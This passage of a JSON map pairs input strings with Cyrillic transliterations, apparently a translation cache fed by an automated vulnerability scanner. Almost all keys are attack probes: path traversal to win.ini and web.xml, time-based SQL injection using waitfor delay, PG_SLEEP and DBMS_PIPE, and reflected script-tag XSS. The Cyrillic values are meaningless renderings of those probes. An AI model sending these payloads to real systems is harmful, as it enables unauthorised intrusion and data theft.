\/...\/..\/.\/..\/...\/..\/.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0418\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0438\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u041e\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt 